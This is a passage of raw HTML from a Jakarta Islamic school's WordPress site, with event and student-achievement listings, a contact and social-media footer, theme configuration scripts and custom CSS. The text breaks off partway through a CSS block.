                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_3 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Prestasi Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"32","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_15";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "56";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "10";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prestasi Terbaru</span></h4></div><div id=tdi_3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025">ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025">DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025">DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" class="td-image-wrap " title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025">IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.48-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA">JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.49-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA">JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6975e752939ae
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
